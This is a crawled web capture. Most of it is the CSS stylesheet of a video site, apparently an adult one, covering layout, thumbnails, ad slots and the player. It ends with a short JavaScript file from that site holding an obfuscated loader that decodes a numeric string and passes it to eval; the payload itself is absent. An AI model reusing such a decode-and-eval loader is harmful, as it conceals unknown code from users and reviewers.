/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughlesbianporn.com/js/NquT2q2iZpRV7v5t.js
body_size: 23422
content:
function eamuggk(nazfsook){var dhxodz='Z';var eqktelt='A';var bpgcuw=[];var dwaghcw=new RegExp('['+eqktelt+'-'+dhxodz+']');var pqoc=nazfsook.split(dwaghcw);for(var i=0;i<pqoc.length;i++){bpgcuw.push(String.fromCharCode(parseInt(pqoc[i],19)/(88)));}eval(bpgcuw.splice(1,bpgcuw.length).join(''));}eamuggk('[base64]'); 
     